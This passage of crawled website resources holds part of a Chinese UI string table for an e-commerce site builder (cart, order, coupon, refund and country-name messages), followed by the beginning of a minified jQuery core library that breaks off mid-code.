"时",minute:"分",second:"秒",payForKnowProduct:"请先购买再观看",minePayKnowProducts:"我的已购",purchaseTime:"购买时间",hasPayed:"已购",siteFormSubmitFileUploadTips:"文件大小不超过",siteFormSubmitFileUploadBtnText:"文件上传",no_know_pd_list:"暂无购买记录",telConsultation:"拨打电话：%d",notSupportPc:"该功能无法在桌面浏览器中启动",mobiMultipleMemberEmailMsg:"检测到该邮箱与其他会员账号绑定的邮箱相同，请使用账号登录。",mobiMultipleMemberMobileMsg:"检测到该手机号与其他会员账号绑定的手机号相同，请使用账号登录。",productColumn:"课程目录",ADDR_OVER_SHIPAREA:"地址已过期",revisit:"重新浏览",continueBrowsing:"继续浏览：更多图册",mobi_myDeposit:"我的余额",mobi_guestInfo:"客人信息",mobi_myMemberShipCard:"我的会员卡",viewFiles:"查看文件",calculation_empty_tips:"请输入",js_mobiMapDetailTitle:"地址详情",js_mobiMapDetailRoute:"路线",js_mobiMapDetailCall:"打电话",mobi_preview_https_mixin_error:"当前链接无法在https环境下访问，请在新的浏览器窗口预览",news_no_group_level:"您暂不满足查看条件",site_file_down_group_tip:"尊敬的{0}, 您暂无权限下载该文件",contact_us:"联系我们",permanent:"永久生效",couponAfterToday:"领券后当日起{0}天内可用",couponAfterTomorrow:"领券后次日起{0}天内可用",noMoneyLimit:"无门槛券",couponLeaveDay:"有效期仅剩{0}天",couponLeaveHour:"有效期仅剩{0}小时",couponNoActive:"未生效，明日起{0}天内可用",couponMoney:"元优惠券",mobi_member_MyReward:"我的奖品",mall_status_wait_enter:"待入住",mall_status_fin_enter:"已入住",memberName:"会员姓名",mstlNoAddrMsg:"尚未完善，请补充完整后再提交。",refreshing:"刷新中...",loading:"加载中",ARE_YOU_WANT_REMOVE_PROD_IN_CART:"确定要将该产品从购物车中移除吗?",mall_status_wait_use:"待使用",mall_status_fin_use:"已使用",pleaseSelectTime:"请选择{0}送达时间",enoughCanFreeShip:"{0}商品总额满{1}可减免配送费",enterSelfTakeName:"请输入{0}自提人姓名",enterSelfTakeMobile:"请输入{0}自提人手机号码",enterSelfTakeRealMobile:"请输入{0}7~11位正确的手机号",selfTakePointInvalid:"{0}自提点失效，请重新选择",selfTakeInfoErr:"自提点信息错误，请联系{0}",noSelfTakePoint:"{0}未设置自提点，请联系商家。",enterSelfTakePoint:"请选择{0}的自提点",addrMoreThanShipZone:"配送地址超出{0}配送范围，请重新选择再提交订单",enoughCanShip:"{0}需满{1}才能起送",resMemberDownloadLevelLimit:"亲爱的,您还需要升级到{0}才能下载该文件",mstlNoAddrMsg2:"{0}尚未完善，请补充完整后再提交",infoErr:"{0}格式错误",js_select_start_date:"请选择开始日期",orderAlreadySettle:"该订单已结算，请返回重新下单",resNotAllowMemberDownLoad:"亲爱的,您暂时没有权限下载该文件。",noEmpty:"请填写{0}",mobiCusOrderStatusNameConfirm:"确认收货 后对应订单状态将变更为 {0}",mobi_notSelectFileTip:"请选择文件上传",deliveryServiceSuspended:"{0}服务已暂停，暂时无法提交订单",mobi_oneMoreProduct:"件商品",mobi_moreThan:"还有",mobi_orderTotal:"共",mobi_orderTotalSize:"件",mobi_orderSubTotal:"小计",salePromotionOrderAddOn:"去凑单",salePromotionCombinationFullCut:"组合购满{0}减{1}",memberSignupRegisterCaptchaNotMatchEmpty:"请输入验证码！",outOfAllowAmount:"超过可购量",qqLoginWithPc:"请使用电脑访问再进行QQ登录",integral_loginGift:"登录赠送",memberAcct1:"会员账号",jz_newsAudit_tips:"该篇文章还未通过管理员审核，暂时不能浏览噢~",customSearchQueryNumber:"查询到{0}条符合条件的数据",module_news_filter:"文章筛选",searchNoOpen:"功能不可用，如需继续使用请联系网站管理员",searchNoLogin:"登录后可查询结果，请",limitTimeAfterStop:"已于{0}停止收集数据",limitTimeDistanceOpen:"距离开放填写还有{0}天{1}小时{2}分{3}秒",limitTimeDistanceEnd:"距离结束填写还有{0}天{1}小时{2}分{3}秒",siteFormUploadTips:"最多{0}个文件，每个{1}M以内",js_customSearch_condition:"至少输入一个查询条件",js_put_away:"收起",js_view_all:"查看全部",mobi_ConsigneeInfo:"收货人信息",js_upload_file:"上传文件",js_search_result_tips:"查询到{0}条数据",site_file_view_group_tip:"亲爱的{0}, 您暂无权限预览该文件",memberViewLevelLimit:"亲爱的{0},您还需要升级到{1}才能预览该文件。",jz_empty_file_tips:"暂无文件，请上传文件",js_note:"注：",js_add_file:"添加文件",js_upload_success:"文件: {0} 上传成功",count:"次",preGroup:"上一组",nextGroup:"下一组",couponUnavailableByAmoutLimit:"订单金额未满{0}不可用",couponUnavailableByPd:"订单中含不可用商品",js_couponUnavailable:"不可用优惠券",dubaiKey:"迪拜",supportFaisco:"凡科建站提供技术支持",provideTechnicalSupport:"提供技术支持",read_and_agree:"请阅读并同意",form:"表单",onlineMapInputTips:"请输入城市",currentAddrOverRangeToModify:"当前地址超出配送范围，请修改地址信息",goodsOverRangeToModify:"以下商品超出配送区域，请选择其他收货地址",addrListOverRange:"下列地址超出配送范围",currentAddrOverRangeToSelectOther:"当前地址超出配送范围，请选择其他收货地址",nigeriaKey:"尼日利亚",noMemberAuthNew:"仅限指定会员领取",mall_ref_start:"起",mobi_orderDelete:"删除订单",needLoginTips:"请先登录会员账号",needChangeAccount:"该账号已多次登录失败，请更换账号重试",js_monthlyPurchaseLimit:"每月限购",js_hourlyPurchaseLimit:"每小时限购",js_weeklyPurchaseLimit:"每周限购",js_dailyPurchaseLimit:"每天限购",js_limitPurchasePerOrder:"每单限购",js_main_title:"主标题",js_sub_title:"副标题",select:"选择",Pinterest:"Pinterest",inquiry:"立即询盘",continue_visit:"继续浏览",add_inquiry_list:"已添加进询盘列表",js_monthly:"每月",js_hourly:"每小时",js_weekly:"每周",js_daily:"每天",js_perOrder:"每单",languageSelect:"选择语言",commentMaintainIng:"系统维护中，请稍候重试",commentCriteriaNotMet:"亲爱的{0}用户，您暂不满足评论提交条件",memberSignupRegisterPwdLimit:"请将密码设置为8-20位，并且包含至少字母，数字和符号两种以上的组合",searching:"搜索中",siteFormSubmitNumLimit:"提交失败，表单中选项剩余数量为零，请刷新页面查看",remain:"余",edit_form_result:"修改结果",confirmEditFormResult:"确认提交修改结果吗？",coverOldFormResult:"您的修改将会替换之前填写的结果",orderMsg:"订单留言",orderLeveaMsgSuggestion:"如有,请留言",memberLevelPermission:"亲爱的{0}用户，您需要升级到 {1} 才能提交表单",memberGroupPermission:"亲爱的{0}用户，您暂不满足表单提交条件",js_consult:"点击咨询",js_wxJump:"是否跳转到微信搜索该微信号？",js_wxCopySuccess:"微信号复制成功",js_cancel:"取消",js_open:"打开",videoBannerTipInMobi:"手机端暂不支持视频背景",paymentAmount:"支付金额",paymentAmountError:"支付金额有误，请联系管理员",paymentAmountOver:"支付金额过大，请联系管理员",paymentAmountCalcError:"支付金额计算有误，请联系管理员",havePaid:"已支付",nonPayment:"未支付",paymentNotOpen:"支付功能未开启，请联系管理员",paying:"请稍等，正在支付中...",payError:"支付异常，请联系商家确认订单信息",attachLoginTips:"亲爱的游客，你需要登录才能下载附件",mobile_fast_login:"手机快捷登录",account_login:"账号登录",modify_file:"修改文件",save:"保存",ahvenanmaaKey:"奥兰群岛",js_not_matched:"无匹配内容",brazilKey:"巴西",andorraKey:"安道尔",zambiaKey:"赞比亚",venezuelaKey:"委内瑞拉",jordanKey:"约旦",cambodiaKey:"柬埔寨",paraguayKey:"巴拉圭",beninKey:"贝宁",vatican_city_stateKey:"梵蒂冈城国",iraqKey:"伊拉克",ghanaKey:"加纳",norwayKey:"挪威",coate_divoireKey:"科特迪瓦",argentinaKey:"阿根廷",moldovaKey:"摩尔多瓦",central_african_republicKey:"中非共和国",kenyaKey:"肯尼亚",curacaoKey:"库拉索",qatarKey:"卡塔尔",uzbekistanKey:"乌兹别克斯坦",nicaraguaKey:"尼加拉瓜",marshall_islandsKey:"马绍尔群岛",bahrainKey:"巴林",colombiaKey:"哥伦比亚",panamaKey:"巴拿马",lithuaniaKey:"立陶宛",monacoKey:"摩纳哥",ethiopiaKey:"埃塞俄比亚",laosKey:"老挝",palauKey:"帕劳",norfolk_islandKey:"诺福克岛",czech_republicKey:"捷克共和国",croatiaKey:"克罗地亚共和国",democratic_peoples_republic_of_koreaKey:"朝鲜人民民主共和国",maltaKey:"马耳他",st_luciaKey:"圣卢西亚",solomon_islandsKey:"所罗门群岛",saint_barthelemyKey:"圣巴泰勒米",switzerlandKey:"瑞士",austriaKey:"奥地利",iranKey:"伊朗",maldivesKey:"马尔代夫",nauruKey:"瑙鲁",belarusKey:"白俄罗斯",democratic_republic_of_the_congoKey:"刚果民主共和国",syrian_arab_republicKey:"阿拉伯叙利亚共和国",greenlandKey:"格陵兰",vanuatuKey:"瓦努阿图",ascension_islandKey:"阿森松岛",turkeyKey:"土耳其",saint_martin_franceKey:"法属圣马丁",st_kitts_nevisKey:"圣基茨和尼维斯",sudanKey:"苏丹",togoKey:"多哥共和国",slovakiaKey:"斯洛伐克",tokelauKey:"托克劳",algeriaKey:"阿尔及利亚",belgiumKey:"比利时",yemenKey:"也门",guyanaKey:"圭亚那",arubaKey:"阿鲁巴岛",egyptKey:"埃及",libyaKey:"利比亚",grenadaKey:"格林纳达",latviaKey:"拉脱维亚",barbadosKey:"巴巴多斯",cameroonKey:"喀麦隆",dominican_republicKey:"多米尼加共和国",irelandKey:"爱尔兰",albaniaKey:"阿尔巴尼亚",mongoliaKey:"蒙古",faroe_islandsKey:"法罗群岛",cape_verdeKey:"佛得角",georgiaKey:"格鲁吉亚",guamKey:"关岛",dutch_caribbean_regionKey:"荷属加勒比区",tanzaniaKey:"坦桑尼亚",samoaKey:"萨摩亚",dominicaKey:"多米尼克国",mauritiusKey:"毛里求斯",serbiaKey:"塞尔维亚",liechtensteinKey:"列支敦士登",palestinian_territoriesKey:"巴勒斯坦",puerto_ricoKey:"波多黎各",omanKey:"阿曼",pakistanKey:"巴基斯坦",luxembourgKey:"卢森堡",haitiKey:"海地",hondurasKey:"洪都拉斯",cubaKey:"古巴",american_samoaKey:"美属萨摩亚",el_salvadorKey:"萨尔瓦多",lebanonKey:"黎巴嫩",united_states_virgin_islandsKey:"美属维尔京群岛",costa_ricaKey:"哥斯达黎加",french_guianaKey:"法属圭亚那",nepalKey:"尼泊尔",romaniaKey:"罗马尼亚",rwandaKey:"卢旺达",peruKey:"秘鲁",liberiaKey:"利比里亚",niueKey:"纽埃",ecuadorKey:"厄瓜多尔",boliviaKey:"玻利维亚",north_macedoniaKey:"北马其顿",angolaKey:"安哥拉",cook_islandsKey:"库克群岛",tongaKey:"汤加",cayman_islandsKey:"开曼群岛",fijiKey:"斐济",mexicoKey:"墨西哥",guatemalaKey:"危地马拉",greeceKey:"希腊",afghanistanKey:"阿富汗",armeniaKey:"亚美尼亚",bermudaKey:"百慕大",christmas_islandKey:"圣诞岛",bulgariaKey:"保加利亚",sint_maarten_netherlandsKey:"荷属圣马丁",hungaryKey:"匈牙利",cyprusKey:"塞浦路斯",san_marinoKey:"圣马力诺",polandKey:"波兰",bhutanKey:"不丹",martiniqueKey:"马提尼克",sri_lankaKey:"斯里兰卡",congoKey:"刚果",kazakhstanKey:"哈萨克斯坦",cocos_keeling_islandsKey:"科科斯群岛",azerbaijanKey:"阿塞拜疆",sloveniaKey:"斯洛文尼亚",montenegroKey:"黑山",moroccoKey:"摩洛哥",spainKey:"西班牙",myanmar_burmaKey:"缅甸",kiribatiKey:"基里巴斯",icelandKey:"冰岛",ukraineKey:"乌克兰",uruguayKey:"乌拉圭",chileKey:"智利",chadKey:"乍得",tunisiaKey:"突尼斯",anguillaKey:"安圭拉",surinameKey:"苏里南",tajikistanKey:"塔吉克斯坦",ugandaKey:"乌干达",papua_new_guineaKey:"巴布亚新几内亚",kosovoKey:"科索沃",belizeKey:"伯利兹",estoniaKey:"爱沙尼亚",south_africaKey:"南非",tuvaluKey:"图瓦卢",madagascarKey:"马达加斯加",the_bahamasKey:"巴哈马",northern_mariana_islandsKey:"北马里亚纳群岛",portugalKey:"葡萄牙",zimbabweKey:"津巴布韦",falkland_islandsKey:"福克兰群岛",kuwaitKey:"科威特",jamaicaKey:"牙买加",bangladeshKey:"孟加拉国",enterStart:"输入起点",fileNotFound:"当前文件已丢失",refundAdmCloseTips:"商家已关闭此次售后申请",saudiarabiaKey:"沙特阿拉伯",houseNumber:"门牌号",Positioning:"定位",noAddress:"暂时还没有地址哦~",addressException:"地址信息不准确，请确认位置后使用",jzOrderFinSettle:"待付款",jzOrderFinPay:"待发货",jzOrderFinShip:"已发货",jzOrderFinConfirm:"交易完成",jzOrderFinCancel:"交易关闭",pay_limit_tips4:"剩余 {0} 天 {1} 时 {2} 分 自动取消订单",commerceProduct:"跨境电商产品",payKnowProduct:"知识付费产品",soldOut:"已售",orderInfo:"订单信息",receivingInfo:"收货信息",shouldPayPrice:"应付金额",actualPayPrice:"实付金额",rebackIndex:"回到首页",limitPaymentAmount:"接口限制了最低收款金额，本次支付失败，请联系网站管理员。",pay_limit_tips5:"剩余 {0} 天 {1} 时 {2} 分 {3} 秒 自动取消订单",total:"总计",productSum:"商品总额",receiveGoodsTips:"收货人信息尚未完善，请补充完整后再提交",postOrderFail:"提交订单失败，请稍后重试",payAndOrderSucees:"支付成功，感谢您，您的订单已收到",orderSuceesLimit:"，由于支付接口限制，订单状态更新稍有延迟，若未及时更新请等5-10分钟再刷新页面查看",orderCancelSuccess:"订单取消成功",orderCancelFail:"订单取消失败，请稍后再试",orderSureSuccess:"确认收货成功",orderSureFail:"确认收货失败，请稍后再试",productDeleteTips:"产品已被删除，请刷新页面后重试",productDelistTips:"产品已下架，请刷新页面后重试",notCommerceProduct:"产品不是跨境电商类型，请刷新页面后重试",pay_limit_tips6:"剩余{0}{1} 天 {2} 时 {3} 分 {4} 秒{5}自动取消订单",passwordLogin:"密码登录",afterPayTips:"确认支付完成后，即可关闭支付页面",add_To_cart:"添加成功",go_settle:"去结算",continue_shopping:"继续购物",mobileAlreadyRegister1:"手机号已经存在，添加会员信息失败",jzOrderPriceOverLimit:"金额过大，暂不支持提交订单，请联系网站管理员",cartIsEmpty:"购物车是空的~",shopingCartPdAmountOverLimit:"已超出产品最大数量（{0}），建议结算或删除部分数量后重试",shopingCartPdCountOverLimit:"购物车已满（{0}个产品），建议结算或删除部分产品后重试",js_selectProductCart:"请先选择要结算的产品",cartIsFull:"购物车已满",Whatsapp:"Whatsapp",Line:"Line",Tumblr:"Tumblr",invalid_product_spec:"请重新选择规格",pleaseSelectSpec:"请选择{0}",col_cookie:"Cookies隐私协议",spread:"改价金额",module_cookie:"Cookies隐私协议",mobi_cus_cookie:"隐私协议",addrStreetEmpty:"请选择街道",addrAreaEmpty:"请选择区",addrProvinceEmpty:"请选择省",addrCityEmpty:"请选择市",logisticsTrackingNumErr:"物流单号错误",logisticsCompanyErr:"物流公司错误",logisticsState_NONE:"无轨迹",logisticsState_ZAITU:"在途",logisticsState_LANSHOU:"揽收",logisticsState_YINAN:"疑难",logisticsState_QIANSHOU:"签收",logisticsState_TUIQIAN:"退签",logisticsState_PAIJIAN:"派件",logisticsState_TUIHUI:"退回",logisticsState_ZHUANTOU:"转投",logisticsState_DAIQINGGUAN:"待清关",logisticsState_QINGGUANZHONG:"清关中",logisticsState_YIQINGGUAN:"已清关",logisticsState_QINGGUANYICHANG:"清关异常",logisticsState_JUQIAN:"拒签",logisticsPhoneErr:"手机号码错误",js_stripe_description:"Stripe：支持信用卡、借记卡、移动支付等几十种支付方式",js_useepay_description:"UseePay：支持VISA、PayPal、ApplePay等多种支付方式",memberGoogleLogin:"Google 登录",viewAllAfterPurchase:"购买后查看全部内容",backToColumn:"返回专栏",gotoBuy:"前往购买",learnNow:"立即学习",video:"视频",audio:"音频",audioNotFound:"音频资源不存在，请联系管理员",audioFormatError:"音频格式有误，请联系管理员更新音频",listenAfterPurchase:"当前内容购买后才可收听",audioEncryption:"音频加密大概需要1-5分钟，请加密完成后再收听内容",videoNotFound:"视频资源不存在，请联系管理员",closeVideo:"关闭视频",endOfAudition:"试听结束",endOfTrial:"试看结束",endOfAudition1:"试听已结束，如需要收听完整音频",endOfTrial1:"试看已结束，如需要观看完整视频",buySeparately:"请单独购买",play:"播放",auditionMinutes:"可以免费试听前{0}分钟，购买后可以收听完整音频",playVideo:"播放视频",trialMinutes:"可试看前{0}分钟，购买后可收看完整内容",specialColumn:"专栏",videoFormatAndUpdate:"视频格式有误，请联系管理员更新视频",videoEncryption:"视频加密大概需要1-5分钟，请加密完成后再播放观看",buySuccess:"购买成功",payBackTips:"支付结果返回中，建议多刷新几次页面查看",auditionMinutes1:"试听前{0}分钟，购买后可收听完整内容",wxRightTopTips:"点击右上角“...”，选择",listenAndWxChat:"边听边聊微信",buyContent:"购买内容",multiple:"倍数",completed:"已完成",closed:"已关闭",orderTime:"下单时间",buyViewAllCol:"购买后查看完整目录内容",couponReturn:"优惠券已退回",country:"国家",city1:"城市",province1:"州/省",js_please_select_area:"选择您的地区",payssionPayDescription:"通过全球各地的本土化方式支付、覆盖更多小币种",js_goto_pay:"去{0}支付",lanuageNav:"语言导航",memberProfilePwdAccountSameError:"密码不能与账号相同或为其倒序排列",memberProfilePwdSameError:"新密码不能与旧密码相同，请重新设置",nameSortNotDesc:"按字母顺序排列，A-Z",nameSortDesc:"按字母顺序排列，Z-A",latestSort:"最新",earliestSort:"最早",priceSortDesc:"价格(从高到低)",priceSortNotDesc:"价格(从低到高)",sortType:"排序方式",timeSortDesc:"时间（从新到旧）",timeSortNotDesc:"时间（从旧到新）",clear:"清除",memberAcctError:"账号不存在或密码错误",clientDel:"注销账号",websiteAgreement:"网站协议",agreementName:"协议名称",signingTime:"签署时间",sureDelComment:"确定删除评论吗？",sureDelMsg:"确定删除留言吗？",logOffTitle:"申请注销账号",logOffTip1:"永久注销账号操作后账号信息无法恢复，请谨慎操作。",logOffTip2:"若您注销本账号，您的以下信息将被清空且无法找回：",logOffTip3:"个人信息",logOffTip4:"邮箱及绑定的第三方账号账户信息",logOffTip5:"所有订单记录",logOffTip6:"会员等级与权益",logOffTip7:"其他系统留存数据",logOffTip8:"注销账号将会清空所有信息将无法找回，请您再次确认是否注销！",logOffTip9:"我再想想",logOffTip10:"立即注销",acctOrPwdErr:"账号不存在或密码错误",accountErrorTips:"账号不存在或密码错误",cookieProtocol_name:"Cookie协议",orderCreateOverOneYear:"订单创建已超过1年，无法发起退款",memberLogin_freeReg:"注册",passionTip:"支持全球各地的本土化方式支付",codTip:"收货时支付",codLowTip:"低于{0}不支持",codHighTip:"高于{0}不支持",codInclude:"包含",codIncludes:"包含",servicePrice:"手续费",extraPrice:"附加费",inStock:"有货",stockRemainTip:"仅剩{0}件",soldOutTip:"感谢您的支持，商品已售罄",overStockTip:"超出库存上限",codConfirmation:"下单成功",ImportDuty:"进口税",inclusive:"含",shipping:"运费",other:"其他",taxes:"税款",jzInventory0Err:"感谢您的支持，'{0}'商品已告罄",jzInventoryShortage:"'{0}'可购买的数量不足",inclShippingAndOtherTaxes:"含运费和其他税款",accountSetting:"账号设置",logout:"退出登录",optionPdGlobalInventoryOverLimit:"'{0}'库存仅剩余{1}件，请减少下单数量。",eachPerson:"每人",unableBuy:"无法购买",minBuyTips:"此商品{0}件起购",maxBuyTips:"此商品{0}限购{1}件",minAndMaxBuyTips:"此商品{0}件起购，{1}限购{2}件",pdMaxBuyTips:"'{0}'商品{1}限购{2}件",pdMinBuyTips:"'{0}'商品{1}件起购",maxUnableBuy:"此商品限购，当前您无法再次购买",and:"和",myFormTip:"如您需要删除个人数据，请根据我们的隐私政策指引，通过官方联系渠道与管理员取得联系。",myAddress:"我的地址",addressSetting:"管理地址",addAddress:"添加地址",infoNotComplete:"信息不完整请先编辑",setSuccess:"设置成功",setFail:"设置失败",deleteAddressInfo:"删除此地址信息？",deleteSuccess:"删除成功",deleteFail:"删除失败",saveFail:"保存失败",editAddress:"编辑地址",useNewAddress:"使用新地址",putAwayAddress:"收起部分地址",overAddressLimit:"当前地址超出配送范围",confirmAddress:"确定收货地址",showAllAddress:"显示全部地址",allMessages:"全部留言",noValidAddress:"暂无可用地址",afterDefault:"已默认",invalid_username_or_password:"用户名或密码无效",this_account_is_not_available:"账号不可用",free:"免费",freeShippingNeedPriceTips:"即可包邮",jzInventoryShortage1:"可购买的数量不足",pleaseSelectPd:"请选择产品数量",selectedPd:"已选{0}件",optionInvalid:"规格参数有误，请刷新页面重试",pdTotal:"总计{0}",orShopOn:"或在其他网站上购买",uploadEmptyFile:"上传失败：请不要上传空文件",uploadImgOverLimit:"上传失败：图片大小超过{0}M，请压缩处理后再上传",uploadOverLimit:"上传失败：单个文件的大小超过{0}M",uploadOverCountLimit:"上传失败：已达到文件数量限制",uploadOverSpaceLimit:"上传失败：已超过资源库容量限制，请升级版本",uploadFileTypeMismatch:"上传失败：文件类型和后缀不匹配，请修改文件后缀后再上传。（当前文件格式与后缀不相符，文件格式为：{0}）",uploadSvgInvalid:"上传失败：上传的svg文件内容不合法",uploadFileTypeErr:"上传失败：上传文件格式不合法",uploadBmpErr:"上传失败：您上传的bmp文件格式异常，请转换为其他图片格式后再试",uploadResizeImgErr:"上传失败：您上传的图片无法解析，请更换图片后再试",uploadFail:"上传失败{0}：请稍后重试",uploadFlvErr:"上传失败：您上传的文件不是标准的flv格式，请检查后再试",uploadLinkImgNotFound:"上传失败：查询失败，该网页检测不到可以直接导入的图片",signingOrWithdrawTime:"签署/撤回时间",agree:"同意",withDraw:"撤回",withDrawAgree:"已撤回同意",revokeProtocolTips:"撤回协议后，可能会对部分服务使用造成影响，确定撤回？",normal_product:"通用产品",delete_prodcut:"此商品已删除",member_collection_empty_tips:"您尚未收藏任何产品",please_in:"请在",confirmRefundText:"确认要撤销退款申请吗？",applyAfterSale:"申请售后",added_collection:"已加入我的收藏",jump_view:"前往查看",jzPdColltionOverlimit:"我的收藏已满",sameLoginTips:"您的账号已在另一台设备登录，如需继续浏览请重新登录",requestReturn:"申请售后",refundCompleted:"退款成功",refundFailed:"退款失败",returnPolicy:"退货退款政策",restockingFeeWillApply:"退货将扣除{0}手续费",returninProgress:"售后中",tax:"税费",applicationType:"申请类型",refundReason2:"退款原因",initAfterSales:"发起售后",merchantHandling:"商家处理",completeAfterSales:"完成售后",applicationSubmitted:"申请已提交",waitForReturnApplication:"请等待商家处理退货申请",returnShipped:"买家寄回",pendingReview:"商家确认",addTrackingNumber:"上传寄回运单",waitForShopDeal:"申请已提交，等商家处理",reqClose:"申请关闭",rejectedReturnApplication:"商家拒绝退货申请",resubmit:"重新发起申请",rejectionReason:"拒绝原因",approved:"申请已经通过",refundedInOriginal:"${0}将原支付渠道退回，请留意查收",eduTest:"项目尚",caseClosed:"售后关闭",returnShipped2:"寄回商品",returnAndCode:"商家已同意寄回产品，请填写寄回运单",backShipAddr:"请您将退回寄往下述地址",recipient:"收件人",sellerNote:"商家留言",copyAddr:"复制地址",fillInTracking:"填写寄回运单",chooseLogisticsCompany:"选择物流公司",trackingNumber:"请输入运单号",tNumUpWaitRevice:"您已上传运单号，请耐心等待商家收件",wrongTrackingNum:"单号错误",editTrackingNum:"修改运单号",refundErrCallSer:"退款异常，请联系客服",payssionPayMethodNotEnabled:"您的应用未启用{0}支付方式，请检查并告知商家是否需要。",itemsTotal:"商品金额",video_pupup_retry_tips:"视频弹窗打开失败，请稍候重试",pendingApproval:"等待商家处理",limitImgTips:"最多{0}张图片",trackingNum:"运单号"};"undefined"==typeof window&&(module.exports=LS);

--- FILE ---
content_type: application/x-javascript
request_url: http://1.ss.508sys.com/js/comm/jquery/jquery-core.min.js?v=202307101206
body_size: 33796
content:
function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function _typeof(e){return typeof e}:function _typeof(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(m,S){var i,y=m.document,e=m.location,t=m.navigator,n=m.jQuery,r=m.$,o=Array.prototype.push,v=Array.prototype.slice,a=Array.prototype.indexOf,s=Object.prototype.toString,l=Object.prototype.hasOwnProperty,u=String.prototype.trim,_e=function _e(e,t){return new _e.fn.init(e,t,j)},c=/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,f=/\S/,A=/\s+/,p=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,d=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,h=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,g=/^[\],:{}\s]*$/,b=/(?:^|:|,)(?:\s*\[)+/g,x=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,w=/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,T=/^-ms-/,N=/-([\da-z])/gi,C=function C(e,t){return(t+"").toUpperCase()},E=function E(){y.addEventListener?(y.removeEventListener("DOMContentLoaded",E,!1),_e.ready()):"complete"===y.readyState&&(y.detachEvent("onreadystatechange",E),_e.ready())},k={};_e.fn=_e.prototype={constructor:_e,init:function tn(e,t,n){var r,i;if(!e)return this;if(e.nodeType)return this.context=this[0]=e,this.length=1,this;if("string"!=typeof e)return _e.isFunction(e)?n.ready(e):(e.selector!==S&&(this.selector=e.selector,this.context=e.context),_e.makeArray(e,this));if(!(r="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&3<=e.length?[null,e,null]:d.exec(e))||!r[1]&&t)return(!t||t.jquery?t||n:this.constructor(t)).find(e);if(r[1])return i=(t=t instanceof _e?t[0]:t)&&t.nodeType?t.ownerDocument||t:y,e=_e.parseHTML(r[1],i,!0),h.test(r[1])&&_e.isPlainObject(t)&&this.attr.call(e,t,!0),_e.merge(this,e);if((t=y.getElementById(r[2]))&&t.parentNode){if(t.id!==r[2])return n.find(e);this.length=1,this[0]=t}return this.context=y,this.selector=e,this},selector:"",jquery:"3.6.4",length:0,size:function nn(){return this.length},toArray:function rn(){return v.call(this)},get:function on(e){return null==e?this.toArray():e<0?this[this.length+e]:this[e]},pushStack:function an(e,t,n){e=_e.merge(this.constructor(),e);return e.prevObject=this,e.context=this.context,"find"===t?e.selector=this.selector+(this.selector?" ":"")+n:t&&(e.selector=this.selector+"."+t+"("+n+")"),e},each:function sn(e,t){return _e.each(this,e,t)},ready:function ln(e){return _e.ready.promise().done(e),this},eq:function un(e){return-1===(e=+e)?this.slice(e):this.slice(e,e+1)},first:function cn(){return this.eq(0)},last:function fn(){return this.eq(-1)},slice:function pn(){return this.pushStack(v.apply(this,arguments),"slice",v.call(arguments).join(","))},map:function dn(n){return this.pushStack(_e.map(this,function(e,t){return n.call(e,t,e)}))},end:function hn(){return this.prevObject||this.constructor(null)},push:o,sort:[].sort,splice:[].splice},_e.fn.init.prototype=_e.fn,_e.extend=_e.fn.extend=function(){var e,t,n,r,i,o=arguments[0]||{},a=1,s=arguments.length,l=!1;for("boolean"==typeof o&&(l=o,o=arguments[1]||{},a=2),"object"===_typeof(o)||_e.isFunction(o)||(o={}),s===a&&(o=this,--a);a<s;a++)if(null!=(e=arguments[a]))for(t in e)i=o[t],o!==(n=e[t])&&(l&&n&&(_e.isPlainObject(n)||(r=_e.isArray(n)))?(i=r?(r=!1,i&&_e.isArray(i)?i:[]):i&&_e.isPlainObject(i)?i:{},o[t]=_e.extend(l,i,n)):n!==S&&(o[t]=n));return o},_e.extend({noConflict:function gn(e){return m.$===_e&&(m.$=r),e&&m.jQuery===_e&&(m.jQuery=n),_e},isReady:!1,readyWait:1,holdReady:function mn(e){e?_e.readyWait++:_e.ready(!0)},ready:function ln(e){if(!0===e?!--_e.readyWait:!_e.isReady){if(!y.body)return setTimeout(_e.ready,1);(_e.isReady=!0)!==e&&0<--_e.readyWait||(i.resolveWith(y,[_e]),_e.fn.trigger&&_e(y).trigger("ready").off("ready"))}},isFunction:function yn(e){return"function"===_e.type(e)},isArray:Array.isArray||function(e){return"array"===_e.type(e)},isWindow:function vn(e){return null!=e&&e==e.window},isNumeric:function bn(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function xn(e){return null==e?String(e):k[s.call(e)]||"object"},isPlainObject:function wn(e){if(!e||"object"!==_e.type(e)||e.nodeType||_e.isWindow(e))return!1;try{if(e.constructor&&!l.call(e,"constructor")&&!l.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}for(var t in e);return t===S||l.call(e,t)},isEmptyObject:function Tn(e){for(var t in e)return!1;return!0},error:function Nn(e){throw new Error(e)},parseHTML:function Cn(e,t,n){var r;return e&&"string"==typeof e?("boolean"==typeof t&&(n=t,t=0),t=t||y,(r=h.exec(e))?[t.createElement(r[1])]:(r=_e.buildFragment([e],t,n?null:[]),_e.merge([],(r.cacheable?_e.clone(r.fragment):r.fragment).childNodes))):null},parseJSON:function En(e){return e&&"string"==typeof e?(e=_e.trim(e),m.JSON&&m.JSON.parse?m.JSON.parse(e):g.test(e.replace(x,"@").replace(w,"]").replace(b,""))?new Function("return "+e)():void _e.error("Invalid JSON: "+e)):null},parseXML:function kn(e){var t;if(!e||"string"!=typeof e)return null;try{m.DOMParser?t=(new DOMParser).parseFromString(e,"text/xml"):((t=new ActiveXObject("Microsoft.XMLDOM"))["async"]="false",t.loadXML(e))}catch(n){t=S}return t&&t.documentElement&&!t.getElementsByTagName("parsererror").length||_e.error("Invalid XML: "+e),t},noop:function Sn(){},globalEval:function An(e){e&&f.test(e)&&(m.execScript||function(e){m.eval.call(m,e)})(e)},globalReturnEval:function jn(e){return e=e,m.eval.call(m,e)},camelCase:function Dn(e){return e.replace(T,"ms-").replace(N,C)},nodeName:function Ln(e,t){return 